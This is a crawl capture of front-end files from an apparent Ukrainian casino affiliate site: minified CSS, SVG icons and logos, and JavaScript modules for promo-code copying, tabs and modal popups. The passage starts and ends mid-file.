240px}.c-authors__item{padding:15px 30px;flex:1 0 300px}.c-authors__img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-authors__name{font-size:21px;font-weight:bold}.c-authors__body{font-size:16px}.c-authors__body a{color:#fff}.c-authors__website,.c-authors__email{word-break:break-all}.c-partners__item{background:#d9d9d9;padding:8px}.c-partners__img{-o-object-fit:contain;object-fit:contain}.c-contact-us__container{padding-top:40px;padding-bottom:40px}.c-contact-form-wrap{background:#fff;border-radius:20px;color:var(--text-color);padding:25px 20px}.c-contact-form-left__title{font-weight:bold;font-size:28px}.c-contact-form-left__title+p{font-size:16px}.c-contact-form-left__title,.c-contact-form-left__title+p{margin-bottom:25px;text-align:center}.c-contact-form__item{position:relative;margin-top:12px}.c-contact-form__item label{background:#fff;font-size:16px;position:absolute;top:0;transform:translateY(-50%);left:45px;padding:0 10px}.c-contact-form__item input{border-radius:50px;min-height:56px}.c-contact-form__item textarea{border-radius:20px;min-height:120px}.c-contact-form__item input,.c-contact-form__item textarea{align-items:center;border:2px solid var(--main-color);display:flex;padding:10px 20px}.c-contact-form__button{color:#fff;line-height:40px;margin-top:15px;width:170px}.c-contact-form-right__item a{color:var(--text-color);word-break:break-all}.c-author-page{background:hsla(0,0%,100%,.1215686275);padding-top:25px;padding-bottom:25px;margin-left:calc(-1*var(--content-inner));min-width:100vw}.c-author-page__heading{color:#fff}.c-author-page__author{position:relative;width:-moz-fit-content;width:fit-content;min-width:190px}.c-author-page__logo{background:var(--main-color);position:absolute;padding:7px 0;bottom:0;width:100%}.c-vacancies__item{padding:70px var(--content-inner);flex:1 0 320px}.c-vacancies__list li{--b-radius: 50px;border:1px solid #fff;border-radius:var(--b-radius);padding:12px;max-width:300px;margin:0 auto;width:100%}.c-vacancies__list-heading{margin-bottom:25px}.c-vacancies__list-heading+p{font-size:16px}.c-books__img{border-bottom:25px solid var(--main-color)}.c-films__img-box{border:30px solid var(--main-color);border-left-width:25px;border-right-width:25px;position:relative}.c-films__img{border:1px inset #acacac;height:auto;width:100%}.c-films__title{color:#fff;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;text-align:center;height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}.c-films__desc{margin-top:15px}@media(min-width: 768px){.c-principles{--padding: 15px 40px}.c-principles *{align-items:center;display:flex;min-height:209px}.c-principles *:nth-child(1),.c-principles *:nth-child(2){min-height:290px}.c-tech-page-fs__bottom{display:grid;grid-template-columns:1fr auto}.c-tech-page-fs__icon{grid-column:2/3;grid-row:1/2}.c-contact-form{align-items:flex-start}.c-contact-form__button{margin:15px 0 0 0}}@media(min-width: 768px){.c-contact-form-right__img{height:233px;width:273px}.c-contact-form__item{width:100%}.c-contact-form__item label{left:60px;padding:0 15px;text-align:center;min-width:121px}.c-contact-form__item input,.c-contact-form__item textarea{width:inherit}.c-author-page{align-items:center;display:grid;grid-template-columns:auto 1fr;margin-left:unset;min-width:initial;max-width:1300px;margin:0 auto}h1.c-author-page__heading{text-align:left}.c-author-page__left{grid-row:1/3}.c-author-page__column-line{position:relative}.c-author-page__column-line::after{background:var(--border-color);content:"";position:absolute;left:0;right:0;margin:0 auto;height:100%;width:1px}.c-vacancies-wrap{padding:var(--content-inner)}.c-vacancies__item:nth-child(3n){display:grid;grid-template-columns:1fr auto;flex:1 0 100%}.c-vacancies__item:nth-child(3n) *:not(.c-vacancies__list){grid-column:1/2}.c-vacancies__item:nth-child(3n) .c-vacancies__list{grid-column:2/3;grid-row:1/3}.c-vacancies__item:nth-child(3n) .c-vacancies__list-heading{align-self:flex-end}.c-content__first-block h2,.o-h2--big,.o-h2--middle{font-size:64px}}@media(min-width: 992px){.c-titled-img__title,.c-titled-img{--title-size: 216px}.c-titled-img__title.big,.c-titled-img.big{--title-size: 280px;padding:30px 48px}.c-titled-img.left{padding-left:calc(var(--title-size)/3)}.c-titled-img.right{padding-right:calc(var(--title-size)/3)}.c-titled-img__title{padding:15px;font-size:30px}.c-titled-img__title.o-m-font{--m-font: 32px;font-size:var(--m-font)}.o-m-left{margin:0 auto 0 0}.o-m-right{margin:0 auto 0 0}.c-authors{grid-template-columns:repeat(2, 1fr)}.c-authors__item{grid-template-columns:auto 1fr;gap:10px}.c-authors,.c-authors__item{display:grid}.c-partners{display:grid;grid-template-columns:repeat(3, 1fr)}.c-partners__item{display:flex;justify-content:center}.c-contact-us__container{display:grid;grid-template-columns:1fr auto;gap:15px}.c-author-page{gap:15px 50px;padding:50px 80px}.c-author-page__left{width:270px}.c-author-page__picture{height:240px;width:240px}.c-author-page__logo{height:48px}.c-content__first-block h2,.o-h2--big{font-size:96px}.c-content__first-block{padding-top:40px;padding-bottom:80px}}@media(min-width: 1200px){.c-tech-page-fs{gap:40px;padding-bottom:50px}.c-tech-page-fs__bottom{grid-template-columns:421px auto}.c-tech-page-fs__bottom{display:flex;flex-direction:row;justify-content:space-between;padding-left:100px;max-width:var(--wrapper-width);margin:0 auto;width:100%}.c-tech-page-fs__desc{color:var(--white-2);order:-1;max-width:420px}.c-tech-page-fs__icon{margin:initial;height:300px;flex:1 0 600px;max-width:600px}}.c-header{position:fixed;top:0;left:0;height:var(--header-height);width:100%;z-index:99}.c-header__top>.o-wrapper,.c-header__container>.o-wrapper{padding:10px var(--content-inner)}.c-header__top{background:#000;color:#fff}.c-header__container{background:var(--dark)}.c-header__affiliate-disc{--icon: url(../img/icons/header/affiliate-disclosure.svg);--icon-color: #fff;--icon-height: 16px;text-decoration:underline;position:relative}.c-header__affiliate-disc-hover{background:#fff;border-radius:var(--b-radius);color:var(--text-color);position:absolute;padding:8px;right:0;left:-20%;margin:0 auto;transition:opacity .2s ease-in-out;opacity:0;pointer-events:none;visibility:hidden;top:calc(100% + 4px);min-width:260px;z-index:3}.c-header__affiliate-disc:hover .c-header__affiliate-disc-hover{opacity:1;visibility:visible}.c-header__logo{margin-right:auto}.c-header__burger{align-items:center;display:flex;flex-direction:column;gap:4px;justify-content:center;position:relative;height:30px;width:30px}.c-header__burger span,.c-header__burger::before,.c-header__burger::after{background:#fff;border-radius:2px;position:absolute;left:0;right:0;height:2px;width:24px}.c-header__burger::before,.c-header__burger::after{content:"";transition:.2s ease-in-out;margin:0 auto}.c-header__burger span{transition:width .2s ease-in-out;margin:auto;top:0;bottom:0}.c-header__burger::before{top:8px}.c-header__burger::after{bottom:8px}.c-header__burger.js-active span{width:0px}.c-header__burger.js-active::before{rotate:-45deg;top:15px}.c-header__burger.js-active::after{rotate:45deg;bottom:13px}.c-header__nav{background:var(--dark);position:absolute;padding:16px;top:var(--header-height);left:0;overflow-y:auto;max-height:var(--max-heigth);height:100dvh;width:100%}.c-header__nav:not(.js-active){display:none}.c-header__nav-menu>li{align-items:center;background:var(--blue-300);border-radius:var(--b-radius);display:flex;flex-wrap:wrap;gap:0 var(--gap-m);padding:0 16px;justify-content:space-between;transition:padding .2s ease-in-out}.c-header__nav-menu>li>a{--icon-color: #fff;align-items:center;display:flex;flex:1 0 80%;font-weight:bold;gap:8px;padding:24px 0;transition:rgba(0,0,0,0)}.c-header__nav-menu a{color:#fff;display:block}.c-header__nav-menu>li:not(.js-active)>.c-header__nav-submenu{display:none}.c-header__nav-menu>li.js-active>.c-header__nav-item-arrow{rotate:180deg}.c-header__nav-menu>li.js-active{padding-bottom:24px}.c-header__nav-menu>li.js-active>a{padding-bottom:16px}.c-header__nav-item-arrow{background-image:url(../img/icons/down-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:16px;transition:rotate .2s ease-in-out;height:45px;width:45px}.c-header__nav-submenu{border-top:1px solid color-mix(in srgb, #fff 25%, transparent);flex:1 0 100%;display:flex;flex-direction:column;gap:var(--gap-s)}.c-header__nav-submenu--wrap{flex-direction:row;flex-wrap:wrap}.c-header__nav-submenu--wrap>li{flex:1 0 40%}.c-header__nav-submenu a{font-size:16px;font-weight:500;text-decoration:none}.c-header__nav-submenu[class]{padding-top:16px}.c-header__nav-submenu .c-header__nav-submenu[class]{padding-left:14px;padding-top:14px;margin-top:8px}.c-header__nav-submenu .c-header__nav-submenu[class] a{font-size:14px}.c-header__nav-submenu-item{align-items:center;display:flex;flex-wrap:wrap}.c-header__nav-submenu-item>a{flex:1 0 80%}.c-header__nav-submenu-item>button{height:24px}.c-header__nav-submenu-item.js-active>.c-header__nav-item-arrow{rotate:180deg}.c-header__nav-submenu-item:not(.js-active) .c-header__nav-submenu{display:none}.c-header__alt-langs{align-items:center;display:flex;gap:4px}.c-header__alt-langs a,.c-header__alt-langs p{font-weight:700}.c-header__alt-langs a{color:#fff;text-decoration:none}.c-header__alt-langs a::after{content:"|"}.c-header__alt-langs p{color:#4c656a}.c-header__support-icon{background:color-mix(in srgb, #fff 10%, transparent);border-radius:50%;margin:40px auto 0 auto;height:44px;width:44px}@media(min-width: 768px){.c-header__affiliate-disc-hover{left:initial;max-width:initial;min-width:310px}}@media(min-width: 1200px){.c-header__top>.o-wrapper{padding-top:5px;padding-bottom:5px;gap:30px}.c-header__burger{display:none}.c-header__nav{background:initial;gap:20px;position:initial;padding:initial;overflow-y:initial;max-height:initial;height:initial;width:initial}.c-header__nav:not(.js-active){display:flex}.c-header__nav-menu{flex-direction:row}.c-header__nav-menu>li{background:initial;border-radius:initial;gap:initial;padding:initial;height:100%}.c-header__nav-menu>li>a{--icon-color: #fff;flex:initial;padding:initial}.c-header__nav-menu>li:not(.js-active) .c-header__nav-submenu{display:grid}.c-header__nav-submenu{background:var(--dark);opacity:0;transition:.2s ease-in-out;left:0;visibility:hidden;position:absolute;width:100dvw}.c-header__nav-menu>li>.c-header__nav-submenu{grid-template-columns:repeat(4, 1fr);top:var(--header-height)}.c-header__nav-menu>li>.c-header__nav-submenu[class]{padding:30px 0;padding-left:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/2);padding-right:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/2)}.c-header__nav-menu>li>.c-header__nav-submenu a{font-size:18px;font-weight:bold;padding:5px}.c-header__nav-menu>li:hover>.c-header__nav-submenu{opacity:1;visibility:visible}.c-header__nav-item-arrow{display:none}.c-header__nav-submenu-item{position:relative}.c-header__nav-submenu-item:hover .c-header__nav-submenu{opacity:1;visibility:visible}.c-header__nav-submenu-item .c-header__nav-submenu{top:100%;z-index:2}.c-header__support-icon{margin:initial}}@media(min-width: 1440px){.c-header__nav,.c-header__nav-menu,.c-header__container .o-wrapper{gap:40px}}.c-footer{background:var(--main-color);padding-bottom:10px}.c-footer ul{list-style:none}.c-footer__container{padding-top:15px;padding-bottom:15px;gap:30px}.c-footer__top{display:flex;flex-direction:column;gap:15px}.c-footer__title{color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;margin:0 0 10px 0}.c-footer__logos{align-items:center;justify-content:center}.c-footer__logos{gap:10px}.c-footer__body{gap:15px}.c-footer__tech-page{background:var(--yellow);padding-top:15px;padding-bottom:15px}.c-footer__list{display:flex;flex-direction:column;gap:8px}.c-footer__list.__tech{flex-direction:row;font-weight:bold;justify-content:center;gap:15px 25px}.c-footer__list.__tech a{color:#000}.c-footer__list a{font-size:14px;text-decoration:none}.c-footer__list a:hover{text-decoration:underline}.c-footer__copyright{color:#fff;font-size:14px;text-align:center}.c-footer *{color:#fff}.c-footer__logo-text{gap:15px;max-width:540px}.c-footer-contacts{text-align:center;gap:15px 35px;justify-content:center}.c-footer-contacts__item{flex:1 0 160px;max-width:230px}.c-footer-contacts__item a{word-break:break-all}.c-footer-contacts__title{font-size:24px;font-weight:bold}.c-footer__body>div:not(:last-child),.c-footer__bottom{border-bottom:1px solid var(--blue-color);padding-bottom:15px}@media(min-width: 768px){.c-footer__logo{align-items:flex-end;display:flex}.c-footer__logo img{height:46px;width:147px}.c-footer__logo,.c-footer__socials-wrap{border:none}.c-footer__body div{flex:1 0 40%;border-bottom:1px solid var(--border-color) !important}.c-footer__body{flex-direction:row;flex-wrap:wrap}.c-footer .o-two-columns{display:initial}.c-footer__logo,.c-footer__socials-wrap{padding:0}.c-footer__body{display:grid;grid-template-columns:repeat(2, 1fr)}.c-footer__body div,.c-footer__body div:not(:last-child){border:none !important;padding:0 0 15px 15px;border-left:1px solid var(--border-color) !important}.c-footer__bottom{border:none;padding-bottom:0}.c-footer__logos{gap:30px}.c-footer__copyright{border-top:1px solid #fff;padding-top:15px}}@media(min-width: 992px){.c-footer__logo img{height:61px;width:238px}.c-footer__body{grid-template-columns:repeat(3, 1fr)}.c-footer__top{align-items:center;display:grid;grid-template-columns:auto minmax(1fr, 650px)}}@media(min-width: 1200px){.c-footer__top{grid-template-areas:"logo socials" "logo contacts"}.c-footer__logo-text{grid-area:logo}.c-footer__socials-wrap{grid-area:socials}.c-footer-contacts{grid-area:contacts}.c-footer .o-two-columns{display:grid}}@keyframes reviewBtnAnimate{0%{transform:rotate(0deg)}25%{transform:rotate(45deg)}50%{transform:rotate(0deg)}75%{transform:rotate(45deg)}100%{transform:rotate(0deg)}}@keyframes burgerActiveLine1{from{bottom:10px;transform:rotate(0)}to{bottom:5px;transform:rotate(45deg)}}@keyframes burgerLine1{from{bottom:5px;transform:rotate(45deg)}to{bottom:10px;transform:rotate(0)}}@keyframes burgerActiveLine2{from{width:16px}to{width:0}}@keyframes burgerLine2{from{width:0}to{width:16px}}@keyframes burgerActiveLine3{from{bottom:0;transform:rotate(0)}to{bottom:5px;transform:rotate(-45deg)}}@keyframes burgerLine3{from{bottom:5px;transform:rotate(-45deg)}to{bottom:0;transform:rotate(0)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/header/affiliate-disclosure.svg
body_size: 402
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.99966 0C3.58197 0 0 3.58197 0 7.99966C0 12.4174 3.58197 16 7.99966 16C12.4174 16 16 12.4174 16 7.99966C16 3.58197 12.4174 0 7.99966 0ZM9.66502 12.3984C9.25325 12.5609 8.92546 12.6842 8.67962 12.7695C8.43445 12.8549 8.14933 12.8975 7.82493 12.8975C7.32648 12.8975 6.93841 12.7756 6.66209 12.5325C6.38578 12.2894 6.2483 11.9812 6.2483 11.6067C6.2483 11.4611 6.25845 11.3121 6.27877 11.1604C6.29977 11.0087 6.33295 10.838 6.37833 10.6463L6.89371 8.8259C6.93909 8.65117 6.97837 8.48525 7.00952 8.33084C7.04068 8.17507 7.05558 8.03217 7.05558 7.90214C7.05558 7.67052 7.00749 7.50798 6.912 7.41655C6.81515 7.32512 6.63297 7.28042 6.3614 7.28042C6.22866 7.28042 6.09185 7.30006 5.95166 7.34138C5.81283 7.38404 5.69227 7.42265 5.5934 7.46057L5.72952 6.89981C6.06679 6.76233 6.38984 6.64449 6.69799 6.54696C7.00614 6.44808 7.29735 6.39932 7.57164 6.39932C8.06671 6.39932 8.44868 6.51987 8.71754 6.75826C8.98506 6.99733 9.11983 7.30819 9.11983 7.69016C9.11983 7.7694 9.11035 7.90891 9.09206 8.10802C9.07378 8.30781 9.03924 8.48999 8.98912 8.65727L8.47644 10.4723C8.43445 10.6179 8.39721 10.7845 8.36334 10.9708C8.33016 11.157 8.3139 11.2992 8.3139 11.3947C8.3139 11.6358 8.36741 11.8004 8.47577 11.8877C8.58277 11.9751 8.77037 12.0191 9.03585 12.0191C9.16114 12.0191 9.30133 11.9968 9.45981 11.9534C9.61693 11.9101 9.73071 11.8715 9.8025 11.8383L9.66502 12.3984ZM9.57426 5.03128C9.3352 5.25342 9.04737 5.36449 8.71077 5.36449C8.37486 5.36449 8.08499 5.25342 7.84389 5.03128C7.60415 4.80914 7.48292 4.53892 7.48292 4.22332C7.48292 3.9084 7.60483 3.6375 7.84389 3.41333C8.08499 3.18849 8.37486 3.07674 8.71077 3.07674C9.04737 3.07674 9.33587 3.18849 9.57426 3.41333C9.81333 3.6375 9.93321 3.9084 9.93321 4.22332C9.93321 4.5396 9.81333 4.80914 9.57426 5.03128Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/promoCode.min.js?v1.1
body_size: 117
content:
const promoCode=()=>{const e=document.querySelectorAll(".js-promoCode-btn"),t=document.querySelector(".js-promoCode-desc"),o=document.querySelector(".js-promo-logo"),r=document.querySelector(".js-promo-ref");let c;e.forEach((e=>{e.addEventListener("click",(()=>{!function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{var o=document.execCommand("copy")?"successful":"unsuccessful";console.log("Fallback: Copying text command was "+o)}catch(e){console.error("Fallback: Oops, unable to copy",e)}document.body.removeChild(t)}(e.querySelector(".js-promo-copy-text").textContent),t.innerHTML=e.querySelector(".js-promo-description-text").innerHTML,t.querySelector("ul")&&t.querySelector("ul").classList.add("c-marked-list"),c=document.querySelector("link").getAttribute("href").split("img/")[0],o.setAttribute("src",`${c}img/${e.getAttribute("data-src")}`),r.setAttribute("href",e.getAttribute("data-href"))}))}))};export default promoCode;

--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/main.min.js?v2.4.9
body_size: 101
content:
import header from "./modules/header.min.js";
import tabs from "./modules/tabs.min.js?v1";
import modals from "./modules/modals.min.js?v1.4.2";
import { toc, tocGenerate } from "./modules/toc.min.js";
import reviews from "./modules/reviews.min.js?v1";
import slots from "./modules/slots.min.js";
import promoCode from "./modules/promoCode.min.js?v1.1";
import numCrunch from "./modules/numCrunch.min.js";
import general from "./modules/general.min.js";

if (document.querySelector(".js-burger")) {
  header();
}
if (document.querySelector(".js-form")) {
  import("./modules/forms.min.js").then((module) => {
    module.default();
  });
}
if (document.querySelector(".js-cookie")) {
  import("./modules/cookie.min.js?v1.1").then((module) => {
    module.default();
  });
}
modals();
if (document.querySelector(".js-toc")) {
  toc();
} else {
  tocGenerate();
}
if (document.querySelector(".js-review-form")) {
  reviews();
}
if (document.querySelector(".js-slot-modal-open")) {
  slots();
}

if (document.querySelector(".js-promoCode-desc")) {
  promoCode();
}
if (document.querySelector(".js-slots-tabs")) {
  tabs(
    ".js-slots-tabs",
    ".js-slots-tabs-button",
    ".js-slots-tabs-item",
    ".js-slots-wrapper"
  );
}
if (document.querySelector(".js-footer-num-tracker")) {
  numCrunch();
}
if (document.querySelector(".js-accordion")) {
  import("./modules/accordion.min.js").then((module) => {
    module.default();
  });
}

general();
// change date format
if (document.querySelector(".js-date")) {
  import("./modules/dateFormat.min.js?v1").then((module) => {
    module.default(".js-date");
  });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/casino-games.svg
body_size: 123
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_466_8111)">
<path d="M18.8571 3.42857C18.8571 1.53766 17.3195 0 15.4286 0H3.42857C1.53766 0 0 1.53767 0 3.42857V15.4286C0 17.3195 1.53767 18.8571 3.42857 18.8571V8.57143C3.42857 5.73549 5.73549 3.42857 8.57143 3.42857H18.8571Z" fill="#F7F8FA"/>
<path d="M20.5714 5.14286H8.57143C6.68052 5.14286 5.14286 6.68052 5.14286 8.57143V20.5714C5.14286 22.4623 6.68052 24 8.57143 24H20.5714C22.4623 24 24 22.4623 24 20.5714V8.57143C24 6.68052 22.4623 5.14286 20.5714 5.14286ZM11.1429 9.42857C12.0897 9.42857 12.8571 10.196 12.8571 11.1429C12.8571 12.0896 12.0897 12.8571 11.1429 12.8571C10.196 12.8571 9.42857 12.0896 9.42857 11.1429C9.42857 10.196 10.196 9.42857 11.1429 9.42857ZM11.1429 19.7143C10.196 19.7143 9.42857 18.9467 9.42857 18C9.42857 17.0532 10.196 16.2857 11.1429 16.2857C12.0897 16.2857 12.8571 17.0532 12.8571 18C12.8571 18.9467 12.0897 19.7143 11.1429 19.7143ZM14.5714 16.2857C13.6246 16.2857 12.8571 15.5181 12.8571 14.5714C12.8571 13.6246 13.6246 12.8571 14.5714 12.8571C15.5182 12.8571 16.2857 13.6246 16.2857 14.5714C16.2857 15.5181 15.5182 16.2857 14.5714 16.2857ZM18 19.7143C17.0532 19.7143 16.2857 18.9467 16.2857 18C16.2857 17.0532 17.0532 16.2857 18 16.2857C18.9468 16.2857 19.7143 17.0532 19.7143 18C19.7143 18.9467 18.9468 19.7143 18 19.7143ZM18 12.8571C17.0532 12.8571 16.2857 12.0896 16.2857 11.1429C16.2857 10.196 17.0532 9.42857 18 9.42857C18.9468 9.42857 19.7143 10.196 19.7143 11.1429C19.7143 12.0896 18.9468 12.8571 18 12.8571Z" fill="#F7F8FA"/>
</g>
<defs>
<clipPath id="clip0_466_8111">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/tabs.min.js?v1
body_size: -200
content:
const tabs=(e,o,t,c,l="js-active")=>{document.querySelectorAll(c).forEach((c=>{const r=c.querySelector(e).querySelectorAll(o),s=c.querySelectorAll(t);function a(){s.forEach((e=>{e.classList.remove(l)})),r.forEach((e=>{e.classList.remove(l)}))}function n(e=0){s[e].classList.add(l),r[e].classList.add(l),document.body.style.overflow="hidden",document.body.style.overflow=""}a(),n(),r.forEach(((e,o)=>{e.addEventListener("click",(()=>{e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"}),r.forEach((()=>{a(),n(o)}))}))}))}))};export default tabs;

--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/icons/casino-bonus.svg
body_size: -2
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.1538 5.25H7.46154L5.26875 2.27161C4.96905 1.80834 4.96153 1.23117 5.24826 0.760969C5.53499 0.290766 6.07175 0 6.65385 0H10.6923C11.1206 0 11.5315 0.158203 11.8344 0.439453L13.1154 1.62853L14.3963 0.439453C14.6992 0.158203 15.1102 0 15.5385 0H17.9615C18.5436 0 19.0804 0.290766 19.3671 0.760969C19.6539 1.23122 19.6464 1.80834 19.3466 2.27161L17.1538 5.25ZM7.46154 6.75H17.1538C20.7659 9.29948 23.6154 14.0824 23.6154 17.8418C23.6154 24 17.6078 24 12.3077 24C7.00762 24 1 24 1 17.8418C1 14.0824 3.84944 9.29948 7.46154 6.75Z" fill="#F7F8FA"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casino-ukraine.top/ukraine/js/modules/modals.min.js?v1.4.2
body_size: 514
content:
const modals = () => {
  function showModal(modal, openBtn, blockScroll = true) {
    modal.classList.toggle("js-active");
    if (blockScroll) {
      document.body.classList.toggle("js-modal-opened");
    }

    if (openBtn) {
      openBtn.classList.toggle("js-active");
    }
  }
  function bindCloseBtn(close, modal, openBtn, isRemove = false) {
    close.addEventListener("click", () => {
      if (isRemove) {
        modal.remove();
      }
      if (openBtn) {
        openBtn.forEach((item) => {
          item.classList.remove("js-active");
        });
      }
      modal.classList.remove("js-active");
      document.body.classList.remove("js-modal-opened");
    });
  }
  function bindCloseModalClick(modal, openBtn, closeClickOverlay = true) {
    modal.addEventListener("click", (e) => {
      if (e.target === modal && closeClickOverlay) {
        if (openBtn) {
          openBtn.forEach((item) => {
            item.classList.remove("js-active");
          });
        }
        modal.classList.remove("js-active");
        document.body.classList.remove("js-modal-opened");
      }
    });
  }
  function bindModal(
    openSelector,
    modalSelector,
    closeSelector,
    closeClickOverlay = true
  ) {
    const openBtn = document.querySelectorAll(openSelector),
      modal = document.querySelector(modalSelector),
      close = document.querySelector(closeSelector);
    openBtn.forEach((item) => {
      item.addEventListener("click", (e) => {
        if (e.target) {
          e.preventDefault();
        }
        showModal(modal, item);
      });
    });
    if (close) {
      bindCloseBtn(close, modal, openBtn);
    }
    bindCloseModalClick(modal, openBtn, closeClickOverlay);
  }
  function showModalAfter(
    triggerSelector,
    modalSelector,
    closeSelector,
    closeClickOverlay = true,
    blockScroll = true,
    isRemove = false
  ) {
    const trigger = document.querySelector(triggerSelector),
      modal = document.querySelector(modalSelector),
      close = document.querySelector(closeSelector);
    let observer = new IntersectionObserver(
      (entries, observer) => {
        entries.forEach((entry) => {
          if (entry.isIntersecting) {
            showModal(modal, null, blockScroll);
            bindCloseBtn(close, modal, null, isRemove);
            bindCloseModalClick(modal, null, closeClickOverlay);
            observer.unobserve(trigger);
          }
        });
      },
      {
        threshold: 1.0,
      }
    );
    observer.observe(trigger);
  }
  bindModal(".js-aside-open", ".js-aside", ".js-aside-close");
  if (document.querySelector(".js-slot-modal-open")) {
    bindModal(
      ".js-slot-modal-open",
      ".js-slot-modal",
      ".js-slot-modal-close",
      false
    );
  }
  if (document.querySelector(".js-ref-popup")) {
    showModalAfter(
      ".js-content h2",
      ".js-ref-popup",
      ".js-refPopup-close",
      false,
      false,
      true
    );
  }
  if (document.querySelector(".js-promoCode-modal")) {
    bindModal(
      ".js-promoCode-btn",
      ".js-promoCode-modal",
      ".js-promoCode-close"
    );
  }
  if (document.querySelector(".js-bottom-banner")) {
    showModalAfter(
      ".js-content h2",
      ".js-bottom-banner",
      ".js-bottom-banner-close",
      false,
      false,
      true
    );
  }
  if (document.querySelector(".js-show-reply-form")) {
    bindModal(
      ".js-show-reply-form",
      ".js-reply-window",
      ".js-reply-form-close",
      false
    );
  }
  if (document.querySelector(".js-cookie")) {
    showModalAfter(
      ".js-content p:first-of-type",
      ".js-cookie",
      ".js-cookie-accept",
      false,
      false,
      true
    );
  }
};
export default modals;


--- FILE ---
content_type: image/svg+xml
request_url: https://casino-ukraine.top/ukraine/img/logo-ua24.svg
body_size: 2017
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1781.25 366.25"><defs><style>.a{fill:#fff;}.b{fill:#ffd600;}.c{fill:#1bb0d0;}.d,.e{fill:none;stroke:#fff;stroke-miterlimit:10;}.d{stroke-width:4px;}.e{stroke-width:10px;}</style></defs><rect class="a" x="177.25" y="337.75" width="1552.5" height="28.5"/><path class="b" d="M1538.5,249.63h-60.61l-4.64,13.48a113.74,113.74,0,0,0-3.26,11,48.13,48.13,0,0,0-1.28,11.28q0,13.92,14.76,14.91v9.36h-60.6V300.3a17.8,17.8,0,0,0,9.22-3.69,31.16,31.16,0,0,0,7.24-8.52,92.36,92.36,0,0,0,7-15.47l59.18-157.68h37.89l46.84,159a114,114,0,0,0,5.25,15.11,20.39,20.39,0,0,0,5.54,7.24,22.11,22.11,0,0,0,9.5,4v9.36h-78.34v-9.4q7.38-.85,10.93-4.12t3.55-9.23a54.54,54.54,0,0,0-1-9.79c-.66-3.59-1.75-8.14-3.26-13.62ZM1483.25,233h51.09l-22.71-79.9Z"/><path class="c" d="M1264.1,149.92q0-10.63-.93-14.83a12.75,12.75,0,0,0-3.62-6.74c-1.79-1.7-5.3-3.26-10.5-4.68V114.3h62.45v9.37a39.11,39.11,0,0,0-8.09,3,11,11,0,0,0-4.54,4.54,19.78,19.78,0,0,0-2,7.38c-.28,3-.43,6.74-.43,11.28v88.71q0,17.6-2.83,29.45a54.79,54.79,0,0,1-8.8,19.94A46.58,46.58,0,0,1,1270,301.08a66.17,66.17,0,0,1-19.94,7.09,132.12,132.12,0,0,1-24.79,2.13q-20.16,0-34.06-4.19t-22.64-12.63a51.5,51.5,0,0,1-13-20.48q-4.18-12.06-4.18-31.08V150.07q0-6.67-.36-11.22a19.26,19.26,0,0,0-1.84-7.38,11.64,11.64,0,0,0-4.54-4.61,35.51,35.51,0,0,0-8.45-3.19V114.3h74.51v9.37a31.78,31.78,0,0,0-8.58,3.33,12.16,12.16,0,0,0-4.19,4.33,19.23,19.23,0,0,0-2,6.67,93.63,93.63,0,0,0-.57,12.07v93.67a135.74,135.74,0,0,0,1.42,20.44A46.09,46.09,0,0,0,1202,280a25.74,25.74,0,0,0,10.43,10.15q6.67,3.54,17.18,3.55,14.48,0,21.57-5.82t10-16.25q2.89-10.44,2.91-31.16Z"/><path class="d" d="M1417.46,85h198.36a26,26,0,0,1,26,26V339.56H1391.46V111A26,26,0,0,1,1417.46,85Z"/><path class="e" d="M1396.25,63H1637a26,26,0,0,1,26,26V337.9H1370.25V89A26,26,0,0,1,1396.25,63Z"/><path class="d" d="M1124.68,85H1323a26,26,0,0,1,26,26V339.56H1098.68V111A26,26,0,0,1,1124.68,85Z"/><path class="e" d="M1103.47,63h240.78a26,26,0,0,1,26,26V337.9H1077.47V89A26,26,0,0,1,1103.47,63Z"/><rect class="a" x="1738.75" y="58" width="24" height="190.5"/><path class="a" d="M1682.45,198.5H1714a15.7,15.7,0,0,1,15.7,15.7V339h-63V214.2a15.7,15.7,0,0,1,15.7-15.7Z"/><path class="a" d="M1729.75,247.5h33v50.93a16.06,16.06,0,0,1-16.07,16.07h-16.93v-67Z"/><circle class="a" cx="1750.75" cy="32.5" r="30.5"/><path class="a" d="M750.25,281.14q12.63,0,18.85-1.83a18.89,18.89,0,0,0,9.81-6.33q3.6-4.5,5.93-13.53h22.35l-4.47,68.7h-178V315.49q8.16-18.44,23.61-40.11t37.6-47.4q21-24.36,32-40.1a144.14,144.14,0,0,0,16.32-29.75,79.27,79.27,0,0,0,5.44-29q0-21.12-9.52-33.11t-26-12q-15.54,0-25.74,10.84t-14.87,34.26h-35V83.87q23.7-9.41,37.11-13.15a213.32,213.32,0,0,1,26.58-5.66,196.52,196.52,0,0,1,28.47-1.92q28.56,0,46.63,7.58t26.14,20.54q8.06,12.94,8.06,30.22a69.46,69.46,0,0,1-5.73,28.21q-5.73,13-19.82,29.74t-47.51,47.78q-15,14.4-28,29.08t-19.24,22.93v1.92Z"/><path class="a" 